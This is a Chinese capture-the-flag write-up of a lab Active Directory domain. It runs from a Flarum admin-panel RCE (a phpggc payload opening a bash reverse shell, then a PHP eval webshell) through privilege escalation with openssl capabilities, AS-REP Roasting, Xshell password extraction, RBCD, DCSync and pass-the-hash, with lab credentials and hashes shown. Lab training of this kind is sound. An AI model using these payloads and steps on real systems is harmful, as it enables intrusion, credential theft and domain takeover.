考点:
- Flarum后台RCE
- capabilities提权——openssl命令
- AS-REP Roasting
- 抓xshell密码
- Acount Operators组用户打RBCD
- DCSync
rockyou启动:administrator::1chris
后台如何拿shell就要看p牛的当年怎么挖Flarum 0day的文章(从偶遇Flarum开始的RCE之旅)了,在我刚学安全的时候就拜读过一次,为p牛研究问题和分析代码的思路和能力而震撼,现在也一直在向p牛的境界学习,只不过越学越感觉差距大Orz
怀着朝圣的心理,让我们按着p牛的博客开始RCE。先下一个phpggc,一种类似于yso但是针对php的反序列化利用工具,这里为了可控文件头,我们使用phpggc来生成tar格式包,里面内容就是反弹shell的命令:
./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/url/9383 0>&1'"编译成功后会生成一大堆base64代码,复制过来,在后台修改css那里替换下面代码的xxx
@import (inline) 'data:text/css;base64,xxx';
接着访问一下主页39.98.107.139确保css样式已经成功修改,接下来再次修改自定义CSS,使用phar协议包含我们修改的css文件
.test {
content: data-uri('phar://./assets/forum.css');
}
因为它要编译一段时候,所以点击保存会卡一会儿,这就证明执行成功了,成功弹shell
接下来写个马好上蚁剑
echo "<?php @eval(\$_POST[1]);?>" > 1.php
连上去后flag在root目录,suid提权没法,不过可以capabilities提权,参考下面的文章
getcap -r / 2>/dev/null
有openssl命令可以利用
openssl enc -in "/root/flag/flag01.txt"
接下来打内网老流程,fscan扫内网,Stowaway建代理
172.22.60.8:139 open
172.22.60.42:135 open
172.22.60.15:135 open
172.22.60.8:135 open
172.22.60.52:80 open
172.22.60.52:22 open
172.22.60.42:445 open
172.22.60.15:445 open
172.22.60.8:445 open
172.22.60.42:139 open
172.22.60.15:139 open
172.22.60.8:88 open
[*] NetInfo:
[*]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.83.27
[*] NetInfo:
[*]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.42.35
[*] NetBios: 172.22.60.8 [+]DC XIAORANG\DC
[*] NetBios: 172.22.60.15 XIAORANG\PC1
[*] NetInfo:
[*]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.178.145
[*] NetBios: 172.22.60.42 XIAORANG\FILESERVER
[*] WebTitle: http://172.22.60.52 code:200 len:5867 title:霄壤社区172.22.60.52 本机(getshell)
172.22.60.15 PC1
172.22.60.42 FILESERVER
172.22.60.8 DC之前登后台的时候看到有很多xxx@xiaorang.com的email,按照春秋云镜之前题目的风格,估计是要打AS-REP Roasting,先查看一下数据库信息:

<?php return array (
'debug' => false,
'database' =>
array (
'driver' => 'mysql',
'host' => 'localhost',
'port' => 3306,
'database' => 'flarum',
'username' => 'root',
'password' => 'Mysql@root123',
'charset' => 'utf8mb4',
'collation' => 'utf8mb4_unicode_ci',
'prefix' => 'flarum_',
'strict' => false,
'engine' => 'InnoDB',
'prefix_indexes' => true,
),
'url' => 'http://'.$_SERVER['HTTP_HOST'],
'paths' =>
array (
'api' => 'api',
'admin' => 'admin',
),
'headers' =>
array (
'poweredByHeader' => true,
'referrerPolicy' => 'same-origin',
),
);然后连接数据库,这里我用蚁剑没连上去,很抽象,明明设置了代理还是不行,后面用的Proxifier设置全局代理用navicat连接的
navicat有个好处,能指定列导出

然后AS-REP Roasting
proxychains4 impacket-GetNPUsers -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile flarum_users.txt$krb5asrep$23$wangyun@XIAORANG.LAB:7113eff57f6a311ae31c6954239295c4$6d61457220f4a148bdb66b2eb60186c19fb59036b11408b4a16030a55f2e578917decac987e4bef1e5b758211a8a6657d7dcd7497a4f9f8d8574f19080146e794982c7dc0b9b86510cadc4c3ff84a7afef6fd51000c46cba3868799e5fe89a824acb90903b5e5a5da72503f30a8c9d016f298b2d3686bb75abfc48a7a2d31adc45600d6718c8b8b9712855c5f157c64f163e24fba17b0f926a62821344782e519d392da64129562cc04d0a098cdfb9d3c0101519c3b6c359467e061672ddde3853fa0101e1d6fa384cb4df313b6b6c4b0c8c8269f54dc9a4f04392ea6ad7c37084f0e3519e827a66f113f86b
$krb5asrep$23$zhangxin@XIAORANG.LAB:6a1df11dffef818977a03d01e7e34240$cc37025841b68c245336912104d4a4f0585c81685912feb5a08fe36e2c38e3ff550cc2902b8d7af2ad2846b4f6e9f785691b06d036c2941003af6eb13317da739a7fbd9779629345134d2d15b641684e477834e24eb9dc1fce6c912d9655813526175a3de0af09d778072cf2be2e7ef1d15e0b57850ebcb2e549d9e1638dde0f5f6809cd880635c759cf5074c238179b5377e5735b01be55b68f3f339eebe4382722d061b070ac328f912b2118efdafa99f81f5a7260ec253bafca4ebacae63e86627a20a2b80e5e1fd326a537d8c5d88a95273584549e47af14b54ee36a3c99244ef1405164903d963e4593爆一下
hashcat -a 0 -m 18200 --force 1.txt /usr/share/wordlists/rockyou.txt
wangyun@XIAORANG.LAB::Adm12geC下面用这个用户和密码跑一下bloodhound
proxychains bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp
这里可以发现zhangxin用户属于Acount Operators, 因此对域内非域控的所有机器都具有GenericAll权限,而FILESERVER机器有DCSync,这个就是题目描述里说的黑客留下的域控制器后门,所以思路很明显,就是用zhangxin对FILESERVER配置RBCD, 然后DCSync拿下域控。
因此下一步思路肯定就是获取zhangxin这个用户的信息了,DC和FILESERVER肯定是后面打的,突破口在这个PC1,先扫一下端口
./fscan_amd64 -h 172.22.60.15 -p 1-65535 172.22.60.15:445 open
172.22.60.15:139 open
172.22.60.15:135 open
172.22.60.15:3389 open开了3389,rdp上去,里面有个xshell,其中有zhangxin用户,但是没法看密码
玩过取证的应该都接触过破解xshell,这里用最简单的SharpXDecrypt就能抓密码了(https://github.com/JDArmy/SharpXDecrypt/)

UserName: zhangxin
Password: admin4qwY38cc接下来打RBCD,参考域渗透之委派攻击全集里的Acount Operators组用户拿下主机。这里利用过程除了我们之前用过的powerview.ps1多了一个Powermad.ps1(https://github.com/Kevin-Robertson/Powermad/blob/master/Powermad.ps1)
然后对着我的配就行了

PS C:\Users\zhangxin\Desktop> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险,如
https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助 (默认值为“N”): Y
PS C:\Users\zhangxin\Desktop> import-module .\Powermad.ps1
PS C:\Users\zhangxin\Desktop> New-MachineAccount -MachineAccount test -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account test added
PS C:\Users\zhangxin\Desktop> import-module .\powerview.ps1
PS C:\Users\zhangxin\Desktop> Get-NetComputer test -Properties objectsid
objectsid
---------
S-1-5-21-3535393121-624993632-895678587-1117
PS C:\Users\zhangxin\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1117)"
PS C:\Users\zhangxin\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\zhangxin\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\zhangxin\Desktop> Get-DomainComputer Fileserver| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search string: LDAP://DC.xiaorang.lab/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0
0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209
185 210 96 165 64 37 123 248 98 53 93 4 0 0' for object 'FILESERVER$'
PS C:\Users\zhangxin\Desktop>配完了记得改本地的/etc/hosts,不然连不上去
接下来老套路申请票据就行了
proxychains python3 getST.py -dc-ip 172.22.60.8 xiaorang.lab/test\$:123456 -spn cifs/Fileserver.xiaorang.lab -impersonate administrator
export KRB5CCNAME=administrator.ccache
proxychains python3 psexec.py Administrator@FILESERVER.xiaorang.lab -k -no-pass -dc-ip 172.22.60.8 -codec gbk
这一套流程同样能打PC1上的flag2的,因为我们用户组能改非域控的所有机器,但这样比较蠢,毕竟打完FILESERVER下一步都能拿域控了,后面横传flag2就行了
先抓一下FILESERVER的哈希
proxychains python3 secretsdump.py -k -no-pass Fileserver.xiaorang.lab -dc-ip 172.22.60.8
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::哈希是951d8a9265dfb652f42e5c8c497d70dc,接下来用Fileserver机器账户进行DCSync
proxychains secretsdump.py xiaorang.lab/'Fileserver$':@172.22.60.8 -hashes ':951d8a9265dfb652f42e5c8c497d70dc' -just-dc-user AdministratorAdministrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:4502e83276d2275a8f22a0be848aee62471ba26d29e0a01e2e09ddda4ceea683
Administrator:aes128-cts-hmac-sha1-96:38496df9a109710192750f2fbdbe45b9
Administrator:des-cbc-md5:f72a9889a18cc408c3cfdc08527ec4ab6aa3e630e79d349b就是域控哈希了,后面横传即可
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 -codec gbk
proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/Administrator@172.22.60.15 -codec gbk
打完一次和虚脱了一样,唉